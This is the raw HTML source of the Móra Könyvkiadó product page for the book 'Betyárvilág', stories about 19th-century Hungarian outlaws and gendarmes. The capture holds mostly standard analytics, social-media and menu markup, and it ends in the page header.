

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mora.hu/konyv/betyarvilag-tortenetek-zsivanyokrol-pandurokrol
body_size: 17532
content:


<!DOCTYPE html>
<html lang="hu" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#">
    <head><title>
	Komjáthy István, Dóka Péter: Betyárvilág - Történetek zsiványokról, pandúrokról
</title><meta charset="utf-8" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:title" content="Komjáthy István, Dóka Péter: Betyárvilág - Történetek zsiványokról, pandúrokról" />
<meta property="og:url" content="https://mora.hu/konyv/betyarvilag-tortenetek-zsivanyokrol-pandurokrol" />
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Móra Könyvkiadó" />
<meta property="fb:app_id" content="169400923464610"/>
<meta property="og:image" content="https://mora.hu/content/2018/7/Product/300/c8968dacd18c83bf8e41d1adcce53222_20l.jpg" />
<meta property="og:description" content="Hősök, árulók, pökhendi földesurak, vágyakozó szerelmesek és nagy bajuszú pandúrok - ők a szereplői ennek a könyvnek, amely a 19. századi betyárvilágról szól. Akad benne vidám és tragikus történet, vaskos..." />
<meta name="description" content="Hősök, árulók, pökhendi földesurak, vágyakozó szerelmesek és nagy bajuszú pandúrok - ők a szereplői ennek a könyvnek, amely a 19. századi betyárvilágról szól. Akad benne vidám és tragikus történet, vaskos..." />
<meta name="viewport" content="width=device-width, initial-scale=1, minimal-ui" />
<meta name="dc.language" content="hu" />
<meta name="dc.source" content="https://mora.hu/konyv/betyarvilag-tortenetek-zsivanyokrol-pandurokrol" />
<meta name="dc.title" content="Komjáthy István, Dóka Péter: Betyárvilág - Történetek zsiványokról, pandúrokról" />
<meta name="dc.subject" content="Komjáthy István, Dóka Péter: Betyárvilág - Történetek zsiványokról, pandúrokról" />
<meta name="dc.description" content="Hősök, árulók, pökhendi földesurak, vágyakozó szerelmesek és nagy bajuszú pandúrok - ők a szereplői ennek a könyvnek, amely a 19. századi betyárvilágról szól. Akad benne vidám és tragikus történet, vaskos..." />
<meta name="dc.format" content="text/html" />
<meta name="dc.type" content="Text" />
<link rel='icon' type='image/x-icon' href='https://mora.hu/favicon.ico'>
<link rel='apple-touch-icon' href='https://mora.hu/apple-touch-icon.png'>
<link href='/content/RBSlider2/RBSlider2-2.8.9.css' rel='preload' as='style' />
<link href='/Content/rb-4.5.3.css' rel='preload' as='style' />
<link href='/Content/rb-controls-2.5.2.css' rel='preload' as='style' />
<link href='/Content/rb-section-1.5.6.css' rel='preload' as='style' />
<link href='/Content/rb-shop-3.0.1.css' rel='preload' as='style' />
<link href='/Content/Site-4.2.2-1.css' rel='preload' as='style' />
<noscript>
Nincs engedélyezve a javascript.
</noscript>
<script src='/Scripts/jquery-3.6.0.min.js'></script>
<script src='/Scripts/encoder.js'></script>
<script src='/Scripts/rb-4.2.6.js'></script>
<script src='/Scripts/rb-controls-1.8.5.js'></script>

<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag("consent", "default",{ "ad_storage": "denied","ad_user_data": "denied","ad_personalization": "denied","analytics_storage": "denied","functionality_storage": "denied","personalization_storage": "denied","security_storage": "granted"});</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-56MFXVX');</script>
<!-- End Google Tag Manager -->



<script src='/Scripts/rb-shop-1.8.5.js'></script>
<script src='/Scripts/jquery-ui-1.13.1.min.js'></script>
<script src='/Content/entertotab/entertotab.1.0.1.js'></script>
<script src='/Content/messagebox/jquery.alerts.1.1.1.js'></script>
<script src='/Scripts/jquery.timers-1.2.js'></script>
<script src='/content/RBSlider2/RBSlider2-2.8.9.js'></script>

<script src='/content/SwipeEvent/jquery.event.move.1.3.2.js'></script>
<script src='/content/SwipeEvent/jquery.event.swipe.0.5.js'></script>

<link rel='stylesheet' href='/content/RBSidebar/rbsidebar-1.0.6.css' type='text/css' media='screen' />

<link rel='stylesheet' type='text/css' href='/content/Msg/jquery.msg.css' />
<script src='/content/Msg/jquery.center.min.js'></script>
<script src='/content/Msg/jquery.msg.min.1.0.8.js'></script>

<script type='text/javascript'>
function RBAjaxLoadDivInit() {
}
function RBConfirmFuncUser(confirm, functionYes, functionNo) {
RBConfirmFunc("Figyelem", confirm, "Rendben", "Mégsem",functionYes,"",functionNo);
}
</script>
<script type='text/javascript'>
$(document).ready(function () {
RBMediaState_Resize([{'azon':'Mobile', 'width':568 }, {'azon':'Tablet', 'width':1140 }, {'azon':'Desktop', 'width':0 }])
});
</script>

<script async src="https://t.nunami.ai/nunami_recovery.min.js"></script>

<link href='/Content/messagebox/jquery.alerts.css' rel='stylesheet' type='text/css' />
<link href='/Content/jQueryUICss/ui-lightness/jquery-ui-1.7.2.custom.css' rel='stylesheet' type='text/css' />
<link rel='stylesheet' href='/content/RBSlider2/RBSlider2-2.8.9.css' type='text/css' />

<link href='/Content/rb-4.5.3.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-controls-2.5.2.css' rel='stylesheet' type='text/css' />

<link href='/Content/rb-section-1.5.6.css' rel='stylesheet' type='text/css' />
<link href='/Content/rb-shop-3.0.1.css' rel='stylesheet' type='text/css' />
<link href='/Content/Site-4.2.2-1.css' rel='stylesheet' type='text/css' />
</head>
    <body class='body_root body_Home body_Home_ProductDetail body_others body_guest body_isdesktop'>
        <div id='fb-root'></div>
<script type='text/javascript'>
window.fbAsyncInit = function() {
FB.init({
appId  : '169400923464610',
status : true,
cookie : true,
xfbml  : true,
oauth : true
});
};
</script>
<script>(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) {return;}
js = d.createElement(s); js.id = id;
js.src = '//connect.facebook.net/hu_HU/all.js#xfbml=1&appId=169400923464610';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
</script>

<script src='https://www.youtube.com/iframe_api'></script>
<script>
window.dataLayer = window.dataLayer || [];
window.dataLayer.push({
'event': 'content view',
'content_id': 'MO1904'
});
</script>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56MFXVX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id='rb_dialog'>
</div>
<div  class='popup_panel_container'>
<div id='rb-overlay' class='rb-overlay divonclick' style='display: none'  onclick='javascript: RBBodyOverlayClick()'>
</div>
<div id='rb-spec1overlay' class='rb-overlay rb-specoverlay divonclick' style='display: none'  onclick='javascript: RBSpecBodyOverlayClick("1")'>
</div>
<script type='text/javascript'>
$(document).ready(function () {
$('.rb-overlay').on('touchmove', function(e){ 
if (e.preventDefault)
e.preventDefault();
RBStopEvent(e);
});
});
</script>

<div id='rb-loading-overlay'  style='display: none'>
<div  class='rb-loading-overlay-msg'>
</div>
</div>

<div  class='main_rbinfo_panel'>
<div id='popup-rbinfo_panel' class='popup-rbinfo_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbinfo_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbinfo_panel_body' class='popup-rbinfo_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_rbimage_panel'>
<div id='popup-rbimage_panel' class='popup-rbimage_panel popup_panel rb-popuppanel-disabled divonclick'   onclick='javascript: RBBodyOverlayClick();'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rbimage_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-rbimage_panel_body' class='popup-rbimage_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_login_panel'>
<div id='popup-login_panel' class='popup-login_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-login_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-login_panel_body' class='popup-login_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_register_panel'>
<div id='popup-register_panel' class='popup-register_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-register_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-register_panel_body' class='popup-register_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_search_panel'>
<div id='popup-search_panel' class='popup-search_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-search_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-search_panel_body' class='popup-search_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_input_panel'>
<div id='popup-input-popup_panel' class='popup-input-popup_panel popup_panel input_popupinput_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-input-popup_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-input-popup_panel_body' class='popup-input-popup_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_detail_panel'>
<div id='popup-detail_panel' class='popup-detail_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-detail_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-detail_panel_body' class='popup-detail_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_videogallery_panel'>
<div id='popup-videogallery_panel' class='popup-videogallery_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-videogallery_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-videogallery_panel_body' class='popup-videogallery_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_crop_panel'>
<div id='popup-rb_crop_panel' class='popup-rb_crop_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-rb_crop_panel_closebutton popup_panel_closebutton divonclick'   onclick='RBSpecBodyOverlayClick("1"); return false;'>
</div>
<div id='popup-rb_crop_panel_body' class='popup-rb_crop_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extra_panel'>
<div id='popup-extra_panel' class='popup-extra_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-extra_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-extra_panel_body' class='popup-extra_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='main_menu_extranew_panel'>
<div id='popup-extranew_panel' class='popup-extranew_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div id='popup-extranew_panel_body' class='popup-extranew_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div id='popupdata-panel' class='popupdata-panel specpopup_panel rb-popuppanel-disabled'>
</div>

<div  class='mini_menu_category_panel'>
<div id='popup-productcategories_full_panel' class='popup-productcategories_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-productcategories_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-productcategories_full_panel_body' class='popup-productcategories_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>
<div  class='popup_basket_panel'>
<div id='popup-popupbasket_full_panel' class='popup-popupbasket_full_panel popup_panel rb-popuppanel-disabled'>
<div  class='popup_panel_wrapper'>
<div  class='popup-popupbasket_full_panel_closebutton popup_panel_closebutton divonclick'   onclick='javascript: RBBodyOverlayClick(); return false;'>
</div>
<div id='popup-popupbasket_full_panel_body' class='popup-popupbasket_full_panel_body popup_panel_body'  tabindex=0>
</div>
</div>
</div>

</div>


</div>

<div  class='popuploginbutton_hidden' style='display: none'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_button popup-login_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-login_panel","rb-popuppanel-disabled"); RBAddClass(".popup-login_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/LogOnInfo","popup-login_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-login_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-login_full .popup-login_button_off"); SetDisable(".popup-login_full .popup-login_button_on");  return false;' title='Bejelentkezés'>
</div>
<div  class='popup-login_button popup-login_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Bejelentkezés'>
</div>
</div>
</div>

</div>
<div  class='popupregisterbutton_hidden' style='display: none'>
<div  class='popup_full popup-register_full'>
<div  class='popup_buttons'>
<div  class='popup-register_button popup-register_button_on popup_button popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-register_panel","rb-popuppanel-disabled"); RBAddClass(".popup-register_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Account/ChildRegister","popup-register_panel_body", "","",""); RBBodyOverlayOn(); RBAddClass(".popup-register_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-register_full .popup-register_button_off"); SetDisable(".popup-register_full .popup-register_button_on");  return false;' title='Regisztrálás'>
</div>
<div  class='popup-register_button popup-register_button_off popup_button popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Regisztrálás'>
</div>
</div>
</div>

</div>
<div  class='rb-scrolltop divonclick'   onclick='RBScrollToId("container")'>
</div>

<script src='/content/RBParallax/RBParallax-1.0.9.js'></script>

<script type='text/javascript'>
var PrgParallaxController;
$(document).ready(function () {
// init controller
PrgParallaxController = new RBParallaxController()
PrgParallaxController.AddTopClassItem('', 'body', RBGetWindowsHeight(), 'rb-scrolltop-show');
});
</script>

<div  class='rb_shop_additempopup-full disableitem'>
</div>


        <script>
            $(document).ready(function ($) {
                PrgParallaxController.AddTopClassItem("", "#container", "50", "rb-top100");
            });
	    </script>
        <div id="container">
            
            
              <div id="rbsidebar-menupanel" class="rbsidebar_panel rbsidebar_panel_disabled">
                <div class="menu menu_sidebar">
                  <div class="menu_items">
                    <div  class='main_menu_login'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_link popup-login_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
<div  class='popup_button_title'>
Bejelentkezés
</div>
</div>
</div>
</div>

</div>
<div  class='main_menu_search'>
<div  class='popup_full popup-search_full'>
<div  class='popup_buttons'>
<div  class='popup-search_link popup-search_button_on popup_link popup_button_on divonclick'   onclick='javascript: RBBodyOverlayClick(); RBRemoveClass(".popup-search_panel","rb-popuppanel-disabled"); RBAddClass(".popup-search_panel","rb-popuppanel-visibled"); RBAjax_LoadDiv("/Menu/PopUpSearch","popup-search_panel_body", "","#search",""); RBBodyOverlayOn(); RBAddClass(".popup-search_button_off", "rb-overlay-click"); SetVisible(".popup_button_on"); SetDisable(".popup_button_off"); SetVisible(".popup-search_full .popup-search_button_off"); SetDisable(".popup-search_full .popup-search_button_on");  return false;' title='Keresés'>
<div  class='popup_button_title'>
Keresés
</div>
</div>
<div  class='popup-search_link popup-search_button_off popup_link popup_button_off divonclick' style='display: none'  onclick='javascript: RBBodyOverlayOff();  return false;' title='Keresés'>
<div  class='popup_button_title'>
Keresés
</div>
</div>
</div>
</div>

</div>
<div  class='menu_divitem main_menu_top'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/" title='Főoldal' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Főoldal
</div>
</div>
</a>
</div>
</div>

<div  class='main_menu_top'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/ujdonsagaink" title='Újdonságok' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Újdonságok
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem action_menu'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/akcio" title='AKCIÓK' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
AKCIÓK
</div>
</div>
</a>
</div>
</div>

<div  class='menu_submenumainclass menu_submenumainclass_action_menu'>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvlista/konyvkaland_2026" title='Könyvkaland 2026' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvkaland 2026
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvlista/baba_akcio_2026" title='Babakönyvek akció' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Babakönyvek akció
</div>
</div>
</a>
</div>
</div>

</div>
<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek" title='Könyvek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Könyvek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/0-3" title='0+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
0+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/3" title='3+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
3+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/6" title='6+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
6+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/9" title='9+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
9+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/12" title='12+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
12+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/15" title='15+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
15+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/18" title='18+' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
18+
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-fun" title='MóraFUN' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraFUN
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/sorozatok" title='Sorozatok/Életművek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Sorozatok/Életművek
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mesehosok" title='Mesehősök' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Mesehősök
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-music-252" title='MóraMusic' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraMusic
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/alkotoink" title='Alkotóink' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Alkotóink
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/jatek" title='Játék' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Játék
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/mora-edu" title='MóraEDU' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
MóraEDU
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/idegen-nyelvu-kiadvanyok-27" title='Idegen nyelvű kiadványok ' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Idegen nyelvű kiadványok 
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/LUK" title='LÜK' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
LÜK
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/konyvek/szuloknek-267" title='Szülőknek ' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Szülőknek 
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/kiado/trend-kiado-kft" title='Trend Kiadó' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Trend Kiadó
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/pedagogusoknak" title='Pedagógusoknak' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Pedagógusoknak
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/elorendelhetok" title='Előrendelhetők' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Előrendelhetők
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hirek" title='Hírek' >
<div  class='menu_divitem_image'>
</div>
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Hírek
</div>
</div>
</a>
</div>
</div>

</div>

                  </div>
                </div>
              </div>
            
            <div id="page"  class='page page_Home page_Home_ProductDetail page_others'>
                <div id="header">
                    <div id="site-name">
                      
                        <div class="baseheader_main">
                          <div class="baseheader_line1">
                            <div class="baseheader_left">
                              <div class="baseheader" onclick="window.location = '/'">
                              </div>
                              <div class="menu_items">
                                <div  class='menu_divitem'>
<div class='menu_item menu_firstitem rbmenuh2'>
<a href="mailto:mora@mora.hu" >
<div class='menu_image'>
<img class='menu_image_jpg' title='mora@mora.hu' alt='mora@mora.hu' src='/content/2022/10/Menu/icon_mail.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
mora@mora.hu
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/megrendelesi-es-szallitasi-feltetelek" >
<div class='menu_image'>
<img class='menu_image_jpg' title='Fizetés és szállítás' alt='Fizetés és szállítás' src='/content/2022/10/Menu/icon_truck.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Fizetés és szállítás
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/hir/mora-mintabolt" >
<div class='menu_image'>
<img class='menu_image_jpg' title='Mintabolt' alt='Mintabolt' src='/content/2022/10/Menu/icon_store.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Mintabolt
</div>
</div>
</div>
</a>
</div>
</div>

<div  class='menu_divitem'>
<div class='menu_item rbmenuh2'>
<a href="https://mora.hu/foreign" >
<div class='menu_image'>
<img class='menu_image_jpg' title='Foreign Rights' alt='Foreign Rights' src='/content/2025/10/Menu/icon_globe-2.png' />
<div  class='menu_divitem_info'>
<div  class='menu_divitem_title'>
Foreign Rights
</div>
</div>
</div>
</a>
</div>
</div>





                              </div>
                            </div>
                            <div class="baseheader_right">
                              <div class="menu_items">
                                <div  class='main_menu_social'>
<div  class='socialinfo-full'>
<div  class='socialinfo-item socialinfo-item-fb divonclick'   onclick='RBLoadPage("https://www.facebook.com/mora.rajongo","_blank" )' title='Facebook'>
</div>
<div  class='socialinfo-item socialinfo-item-instagram divonclick'   onclick='RBLoadPage("https://www.instagram.com/morakonyvkiado","_blank" )' title='Instagram'>
</div>
<div  class='socialinfo-item socialinfo-item-tiktok divonclick'   onclick='RBLoadPage("https://www.tiktok.com/@morakonyvkiado","_blank" )' title='TikTok'>
</div>
<div  class='socialinfo-item socialinfo-item-youtube divonclick'   onclick='RBLoadPage("https://www.youtube.com/user/morakonyvkiado","_blank" )' title='YouTube'>
</div>
</div>

</div>
<div  class='main_menu_loginregister'>
<div  class='main_menu_login'>
<div  class='popup_full popup-login_full'>
<div  class='popup_buttons'>
<div  class='popup-login_link popup-login_button_on popup_link popup_button_on divonclick'   onclick='RBOnClick(".popuploginbutton_hidden .popup-login_button_on");' title='Bejelentkezés'>
